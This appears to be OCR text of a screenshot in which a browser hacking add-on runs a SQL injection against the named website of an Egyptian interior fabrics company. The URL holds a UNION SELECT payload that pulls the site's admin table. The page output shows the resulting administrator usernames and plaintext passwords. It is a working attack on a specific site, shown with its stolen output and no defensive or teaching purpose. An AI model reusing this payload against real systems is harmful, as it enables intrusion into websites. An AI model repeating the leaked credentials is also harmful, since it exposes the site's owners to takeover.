 DamasK - Cyberfox
UBrainTV - Channel
DamasK
DamasK
www.damask.com.eg/aboutus.php?id=-3 union select 1,group_concat(admin_id,0x3d3d,admin_uname,0x3d3d, admin_password),3,4,5 from admi
Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load ...
Split U...
Execute
http://www.damask.com.eg/aboutus.php?id=-3 union select 1,group_concat(admin_id,0x3d3d,admin_uname,0x3d3d, admin_password),3,4,5 from admin--
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Damask
Interior Fabrics
HOME ABOUT US PRODUCTS LOCATIONS OUR BRANDS OUR CONTACTS
Search
Our Concept Our project Showrooms
3==omercomer==DoDon123,4==omerxomer==DoDon123,1==admin==admin123654
4